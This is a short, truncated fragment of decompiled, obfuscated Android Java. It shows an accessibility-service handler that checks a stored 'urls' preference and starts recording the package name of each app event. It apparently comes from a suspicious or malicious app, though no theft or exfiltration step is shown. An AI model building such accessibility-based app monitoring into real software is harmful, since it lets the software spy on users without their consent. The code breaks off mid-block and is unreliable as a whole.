 public void onAccessibilityEvent(AccessibilityEvent accessibilityEvent) {
String packageName;
String str2;
String str3;
String str4;
String packageNameLower;
StringBuilder sb;
if (this.f396a.getSharedPreferences( context: this, str: "urls").length() <= 1) {
Utils bVar = this.f396a;
PackageChecker aVar = this.f397b;
bVar.mo213a( str: "egxltnv", str2: "STOP!!");
return;
}
try {
packageName = accessibilityEvent.getPackageName().toString();
try {
packageNameLower = accessibilityEvent.getPackageName().toString().toLowerCase();
} catch (Exception unused) {